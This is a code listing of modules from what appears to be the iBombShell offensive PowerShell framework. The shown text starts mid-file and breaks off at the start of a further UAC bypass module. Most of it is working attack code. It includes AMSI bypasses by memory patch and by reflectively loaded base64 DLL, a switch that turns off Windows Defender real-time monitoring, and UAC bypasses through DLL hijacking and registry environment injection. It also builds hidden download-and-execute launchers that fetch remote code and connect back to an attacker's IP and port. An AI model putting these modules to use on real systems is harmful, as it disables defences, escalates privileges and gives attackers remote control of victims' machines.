| 32 | if value: | |
| 33 | self.options[key][0] = value | |
| 34 | except: | |
| 35 | pass | |
| 36 | ||
| 37 | def get_information(self): | |
| 38 | return self._information | |
| 39 | ||
| 40 | def set_value(self, name, value): | |
| 41 | self.args[name] = value | |
| 42 | self.options[name][0] = value | |
| 43 | if value: | |
| 44 | msg = name + " >> " + value | |
| 45 | print_info(msg) | |
| 46 | ||
| 47 | def get_value(self, option): | |
| 48 | return self.args[option] | |
| 49 | ||
| 50 | def get_options_dict(self): | |
| 51 | return self.options | |
| 52 | ||
| 53 | def get_options_names(self): | |
| 54 | return self.options.keys() | |
| 55 | ||
| 56 | def init_args(self): | |
| 57 | for key, opts in self.options.items(): | |
| 58 | self.args[key] = opts[0] | |
| 59 | ||
| 60 | def run_module(self): | |
| 61 | raise Exception( | |
| 62 | 'ERROR: run_module method must be implemented in the child class') | |
| 63 | ||
| 64 | def run(self, function): | |
| 65 | if not Warrior.get_instance().exist_warrior(self.args["warrior"]): | |
| 66 | raise Exception('Failed... Warrior don´t found') | |
| 67 | with open('{}ibs-{}'.format(self.warrior_path, self.args["warrior"]), 'a') as f: | |
| 68 | # TODO: Reemplazar la escritura por añadido (append) | |
| 69 | f.write(function) | |
| 70 | print_ok ('Done!') | |
| 71 | ||
| 72 | def check_arguments(self): | |
| 73 | for key, value in self.options.items(): | |
| 74 | if value[2] is True and str(value[0]) == "None": | |
| 75 | return False | |
| 76 | return True | |
| 77 | ||
| 78 | def run_binary(self, binary, args=None): | |
| 79 | payload = binary | |
| 80 | if args: | |
| 81 | payload += " " + " ".join(args) | |
| 82 | os.system(payload) | |
| 83 | ||
| 84 | ||
| 85 | # Parent class for generators | |
| 86 | class ModuleGenerate(Module): | |
| 87 | def __init__(self, information, opts=None): | |
| 88 | options = {"ip": [None, "IP to receive the warrior", True], | |
| 89 | "port": ["8080", "Port where iBombShell is listen", True], | |
| 90 | "output": [None, "If you want to save the code in a file set the value", False], | |
| 91 | "base64": ["no", "Encode to base 64 (no/yes)", False] | |
| 92 | } | |
| 93 | if opts: | |
| 94 | options.update(opts) | |
| 95 | super(ModuleGenerate, self).__init__(information, options) | |
| 96 | ||
| 97 | def run(self, code, extension): | |
| 98 | output = self.args["output"] | |
| 99 | code_to_encode = """(iwr -UseBasicParsing -uri 'https://raw.githubusercontent.com/ElevenPaths/ibombshell/Dev/console').Content | iex; console -Silently -uriConsole http://{}:{}""".format(self.args['ip'], self.args['port']) | |
| 100 | if self.args["base64"] and (self.args["base64"].lower() == "yes"): | |
| 101 | code_encode = b64encode(code_to_encode.encode('UTF-16LE')) | |
| 102 | code_encode = code_encode.decode() | |
| 103 | code = code.format("-encodedCommand ", code_encode) | |
| 104 | else: | |
| 105 | code_to_encode = '"' + code_to_encode + '"' | |
| 106 | code = code.format('-C ', code_to_encode) | |
| 107 | ||
| 108 | if output: | |
| 109 | if (not output.endswith(extension)): | |
| 110 | output = output + "." + extension | |
| 111 | with open(output, 'w') as f: | |
| 112 | f.write(code) | |
| 113 | else: | |
| 114 | print_info(str(code)) | |
| 115 | print_ok("Done")⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "amsi-file", | |
| 7 | "Description": "amsi bypass with dll in disk", | |
| 8 | "Reference": "https://0x00-0x00.github.io/research/2018/10/28/How-to-bypass-AMSI-and-Execute-ANY-malicious-powershell-code.html", | |
| 9 | "Author": "@pablogonzalezpe, @josueencinar" | |
| 10 | } | |
| 11 | ||
| 12 | # -----------name-----default_value--description--required? | |
| 13 | options = {"warrior": [None, "Warrior in war", True], | |
| 14 | "dll": ["https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/data/files/amsi-surprise.dll", "dll url", True]} | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | function = """function amsi-dlldisk { | |
| 22 | param( | |
| 23 | [Parameter(Mandatory)] | |
| 24 | [string] $dll | |
| 25 | ) | |
| 26 | $output = $pwd | |
| 27 | try{ | |
| 28 | Start-BitsTransfer -Source $dll -Destination $output | |
| 29 | [Reflection.Assembly]::Load([IO.File]::ReadAllBytes($output.Path+"\\amsi-surprise.dll")) | |
| 30 | } catch { | |
| 31 | ||
| 32 | } | |
| 33 | $res = [Bypass.AMSI]::Disable() | |
| 34 | if ($res -eq 0) { | |
| 35 | return 'Patched' | |
| 36 | }else { | |
| 37 | return 'No Patched' | |
| 38 | } | |
| 39 | } | |
| 40 | """ | |
| 41 | ||
| 42 | function += 'amsi-dlldisk -dll ' + self.args["dll"] | |
| 43 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "amsi-memory", | |
| 7 | "Description": "amsi bypass base 64 memory", | |
| 8 | "Reference": "https://0x00-0x00.github.io/research/2018/10/28/How-to-bypass-AMSI-and-Execute-ANY-malicious-powershell-code.html", | |
| 9 | "Author": "@pablogonzalezpe, @josueencinar" | |
| 10 | } | |
| 11 | ||
| 12 | # -----------name-----default_value--description--required? | |
| 13 | options = {"warrior": [None, "Warrior in war", True]} | |
| 14 | ||
| 15 | # Constructor of the parent class | |
| 16 | super(CustomModule, self).__init__(information, options) | |
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | function = """function amsi-memory { | |
| 21 | if(-not ([System.Management.Automation.PSTypeName]"Bypass.AMSI").Type) { | |
| 22 | $first = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQ" | |
| 23 | $second = "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WIAc3JjAERpc2FibGUAUnVudGltZUZpZWxkSGFuZGxlAENvbnNvbGUAaE1vZHVsZQBwcm9jTmFtZQBuYW1lAFdyaXRlTGluZQBWYWx1ZVR5cGUAQ29tcGlsZXJHZW5lcmF0ZWRBdHRyaWJ1dGUAR3VpZEF0dHJpYnV0ZQBEZWJ1Z2dhYmxlQXR0cmlidXRlAENvbVZpc2libGVBdHRyaWJ1dGUAQXNzZW1ibHlUaXRsZUF0dHJpYnV0ZQBBc3NlbWJseVRyYWRlbWFya0F0dHJpYnV0ZQBUYXJnZXRGcmFtZXdvcmtBdHRyaWJ1dGUAQXNzZW1ibHlGaWxlVmVyc2lvbkF0dHJpYnV0ZQBBc3NlbWJseUNvbmZpZ3VyYXRpb25BdHRyaWJ1dGUAQXNzZW1ibHlEZXNjcmlwdGlvbkF0dHJpYnV0ZQBDb21waWxhdGlvblJlbGF4YXRpb25zQXR0cmlidXRlAEFzc2VtYmx5UHJvZHVjdEF0dHJpYnV0ZQBBc3NlbWJseUNvcHlyaWdodEF0dHJpYnV0ZQBBc3NlbWJseUNvbXBhbnlBdHRyaWJ1dGUAUnVudGltZUNvbXBhdGliaWxpdHlBdHRyaWJ1dGUAQnl0ZQBkd1NpemUAc2l6ZQBTeXN0ZW0uUnVudGltZS5WZXJzaW9uaW5nAEFsbG9jSEdsb2JhbABNYXJzaGFsAEtlcm5lbDMyLmRsbABCeXBhc3NBTVNJLmRsbABTeXN0ZW0AU3lzdGVtLlJlZmxlY3Rpb24Ab3BfQWRkaXRpb24AWmVybwAuY3RvcgBVSW50UHRyAFN5c3RlbS5EaWFnbm9zdGljcwBTeXN0ZW0uUnVudGltZS5JbnRlcm9wU2VydmljZXMAU3lzdGVtLlJ1bnRpbWUuQ29tcGlsZXJTZXJ2aWNlcwBEZWJ1Z2dpbmdNb2RlcwBSdW50aW1lSGVscGVycwBCeXBhc3MAR2V0UHJvY0FkZHJlc3MAbHBBZGRyZXNzAE9iamVjdABscGZsT2xkUHJvdGVjdABWaXJ0dWFsUHJvdGVjdABmbE5ld1Byb3RlY3QAb3BfRXhwbGljaXQAZGVzdABJbml0aWFsaXplQXJyYXkAQ29weQBMb2FkTGlicmFyeQBSdGxNb3ZlTWVtb3J5AG9wX0VxdWFsaXR5AAAAABFhAG0AcwBpAC4AZ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" | |
| 24 | [Reflection.Assembly]::Load([Convert]::FromBase64String($first+$second)) | Out-Null | |
| 25 | } | |
| 26 | $res = [Bypass.AMSI]::Disable() | |
| 27 | if ($res -eq 0) { | |
| 28 | return "Patched" | |
| 29 | } else { | |
| 30 | return "No Patched" | |
| 31 | } | |
| 32 | } | |
| 33 | """ | |
| 34 | ||
| 35 | function += 'amsi-memory' | |
| 36 | ||
| 37 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "amsi-scanbuffer", | |
| 7 | "Description": "Bypass Amsi ", | |
| 8 | "Reference": "https://github.com/rasta-mouse/AmsiScanBufferBypass", | |
| 9 | "Author": "Victor Rodriguez" | |
| 10 | } | |
| 11 | ||
| 12 | # -----------name-----default_value--description--required? | |
| 13 | options = {"warrior": [None, "Warrior in war", True]} | |
| 14 | ||
| 15 | # Constructor of the parent class | |
| 16 | super(CustomModule, self).__init__(information, options) | |
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | function = """function amsi-scanbuffer { | |
| 21 | $Win32 = @" | |
| 22 | using System; | |
| 23 | using System.Runtime.InteropServices; | |
| 24 | public class Win32 { | |
| 25 | [DllImport("kernel32")] | |
| 26 | public static extern IntPtr GetProcAddress(IntPtr hModule, string procName); | |
| 27 | [DllImport("kernel32")] | |
| 28 | public static extern IntPtr LoadLibrary(string name); | |
| 29 | [DllImport("kernel32")] | |
| 30 | public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect); | |
| 31 | } | |
| 32 | "@ | |
| 33 | ||
| 34 | Add-Type $Win32 | |
| 35 | $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll") | |
| 36 | $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer") | |
| 37 | $p = 0 | |
| 38 | [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p) | |
| 39 | $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3) | |
| 40 | [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6) | |
| 41 | echo "patch!" | |
| 42 | } """ | |
| 43 | ||
| 44 | function += 'amsi-scanbuffer' | |
| 45 | super(CustomModule, self).run(function) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "disable-defenderrealtime", | |
| 7 | "Description": "To disable or enable Windows defender real time", | |
| 8 | "Author": "@pablogonzalezpe, @josueencinar" | |
| 9 | } | |
| 10 | ||
| 11 | # -----------name-----default_value--description--required? | |
| 12 | options = {"warrior": [None, "Warrior in war", True], | |
| 13 | "enable": ["false", "This option can be true or false", True] } | |
| 14 | ||
| 15 | # Constructor of the parent class | |
| 16 | super(CustomModule, self).__init__(information, options) | |
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | function = """function defender-realtime ([switch]$enable) { | |
| 21 | ||
| 22 | if ([bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")){ | |
| 23 | if ($enable.IsPresent) { | |
| 24 | Set-MpPreference -DisableRealtimeMonitoring $false | |
| 25 | check-action -option "False" | |
| 26 | } else { | |
| 27 | Set-MpPreference -DisableRealtimeMonitoring $true | |
| 28 | check-action -option "True" | |
| 29 | } | |
| 30 | }else { | |
| 31 | return "You need admin privileges" | |
| 32 | } | |
| 33 | } | |
| 34 | ||
| 35 | function check-action { | |
| 36 | param( | |
| 37 | [Parameter(Mandatory)] | |
| 38 | [string] $option | |
| 39 | ) | |
| 40 | $outp = Get-MpPreference | fl DisableRealtimeMonitoring | out-string | |
| 41 | if ($outp.Contains($option)) { | |
| 42 | return "Done" | |
| 43 | } else { | |
| 44 | return "It has not been possible to carry out the action" | |
| 45 | } | |
| 46 | } | |
| 47 | """ | |
| 48 | if self.args["enable"].lower() == "true": | |
| 49 | function += 'defender-realtime -enable' | |
| 50 | else: | |
| 51 | function += 'defender-realtime' | |
| 52 | ||
| 53 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "invoke-compmgmtlauncher", | |
| 7 | "Description": "UAC bypass through DLL Hijacking method (compmgmtlauncher binary)", | |
| 8 | "Author": "@pablogonzalezpe"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "dll": [None, "DLL name", True], | |
| 13 | "base": [None, "DLL path", True], | |
| 14 | "common-control": ["x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.17514_none_41e6975e2bd6f2b2", "DLL folder name winsxs", True]} | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | function = """function invoke-compmgmtlauncher{{ | |
| 22 | param( | |
| 23 | [Parameter(Mandatory)] | |
| 24 | [string] $dll, | |
| 25 | [Parameter(Mandatory)] | |
| 26 | [String] $base | |
| 27 | ) | |
| 28 | ||
| 29 | $file = "\$dll" | |
| 30 | $path = $base | |
| 31 | $evil = $(echo $path$file) | |
| 32 | $dst = $(echo "$evil.cab") | |
| 33 | ||
| 34 | #Create Directory | |
| 35 | mkdir "$path\compMgmtLauncher.exe.Local" | |
| 36 | $path1 = "$path\compMgmtLauncher.exe.Local" | |
| 37 | mkdir $path1\\{0} | |
| 38 | $path = "$path1\\{0}" | |
| 39 | cp $evil $path | |
| 40 | ||
| 41 | #Create DDF File | |
| 42 | $texto = ".OPTION EXPLICIT | |
| 43 | ||
| 44 | .Set CabinetNameTemplate=mycab.CAB | |
| 45 | .Set DiskDirectoryTemplate=. | |
| 46 | ||
| 47 | .Set Cabinet=on | |
| 48 | .Set Compress=on | |
| 49 | .Set DestinationDir=compMgmtLauncher.exe.Local\\{0} | |
| 50 | ""compMgmtLauncher.exe.Local\\{0}\{1}\""" | |
| 51 | ||
| 52 | $MyPath = "$base\proof.ddf" | |
| 53 | $texto | Out-File -Encoding "UTF8" $MyPath | |
| 54 | ||
| 55 | #CAB File | |
| 56 | cd $base | |
| 57 | makecab.exe /f $MyPath | |
| 58 | rm $MyPath\setup* | |
| 59 | ||
| 60 | #WUSA Copy | |
| 61 | wusa.exe "$base\mycab.CAB" /extract:c:\Windows\System32 | |
| 62 | ||
| 63 | #Run Process | |
| 64 | Start-Process C:\Windows\system32\CompMgmtLauncher.exe | |
| 65 | ||
| 66 | #Remove folder and CAB file | |
| 67 | rm "$base\mycab.CAB" | |
| 68 | rm "$base\proof.ddf" | |
| 69 | rm "$base\setup*" | |
| 70 | rm -Force $path1 -Recurse | |
| 71 | ||
| 72 | }} | |
| 73 | """.format(self.args["common-control"], self.args["dll"]) | |
| 74 | ||
| 75 | function += 'invoke-compmgmtlauncher -dll "{}" -base "{}"'.format(self.args["dll"], self.args["base"]) | |
| 76 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "invoke-environmentinjection", | |
| 7 | "Description": "UAC bypass environment injection", | |
| 8 | "Author": "@pablogonzalezpe", | |
| 9 | "Module": "@pablogonzalezpe, @toolsprods"} | |
| 10 | ||
| 11 | # -----------name-----default_value--description--required? | |
| 12 | options = {"warrior": [None, "Warrior in war", True], | |
| 13 | "ip": [None, "Remote machine IP", True], | |
| 14 | "port": [None, "Remote machine port", True],} | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | function = """function invoke-environmentinjection{{ | |
| 22 | ||
| 23 | $path = 'hkcu:\environment' | |
| 24 | ||
| 25 | #check if exist hkcu:\environment | |
| 26 | $properties = Get-ItemProperty -Path $path -Name 'windir' -ErrorAction SilentlyContinue | |
| 27 | if ($properties) | |
| 28 | {{ | |
| 29 | Remove-ItemProperty -Path $path -Name 'windir' | |
| 30 | }} | |
| 31 | ||
| 32 | #Create windir injection | |
| 33 | New-ItemProperty -Name 'windir' -Path 'hkcu:\environment' -Value "cmd /K c:\windows\system32\windowspowershell\\v1.0\powershell.exe -W Hidden -C ""iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/console');console -silently -uriconsole http://{}:{}"" && REM " | |
| 34 | ||
| 35 | #Task (high integrity) | |
| 36 | schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I | |
| 37 | ||
| 38 | }} | |
| 39 | """.format(self.args["ip"], self.args["port"]) | |
| 40 | ||
| 41 | function += 'invoke-environmentinjection' | |
| 42 | ||
| 43 | super(CustomModule, self).run(function) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Bypass UAC - Fileless: invoke-eventvwr", | |
